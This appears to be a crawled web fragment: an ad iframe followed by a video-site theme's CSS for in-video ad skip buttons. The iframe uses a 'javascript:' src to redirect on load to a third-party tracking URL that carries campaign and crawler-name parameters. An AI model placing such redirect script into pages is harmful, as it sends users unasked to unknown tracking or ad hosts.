	<iframe referrerpolicy="no-referrer" data-link="https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=ab92d9eb-c1cd-4465-985b-3485efbb2e69&cv1=ab92d9eb-c1cd-4465-985b-3485efbb2e69&cv2=e0242325b95632488376faee3d5c504d&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250" src="javascript:window.location.replace(this.frameElement.dataset.link)" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads4.css?ver=1.0.0
body_size: -7
content:
@media (max-width:1920px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (max-width:1024px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (max-width:767px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}
@media (min-width:480px) {
	.video-player-wrap .other-ads-container .skip-ad.active-skip {
		pointer-events: auto !important;
		cursor: pointer;
		height: 32px;
		width: 58px;
		margin-right: 70% !important;
		top: 50%;
	}
}